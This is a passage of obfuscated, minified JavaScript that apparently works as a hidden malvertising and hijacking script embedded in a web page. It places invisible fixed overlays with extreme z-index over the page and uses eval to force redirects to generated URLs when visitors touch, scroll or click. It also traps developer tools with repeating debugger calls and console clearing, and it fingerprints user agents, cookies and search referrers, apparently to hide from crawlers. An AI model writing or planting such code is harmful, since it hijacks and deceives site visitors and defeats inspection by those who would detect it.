e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},cpgzjmyh(window,document,navigator,_)})();;//003240-qc1/*3771a8e4bfdeff1d29ab29a68d047df420487*/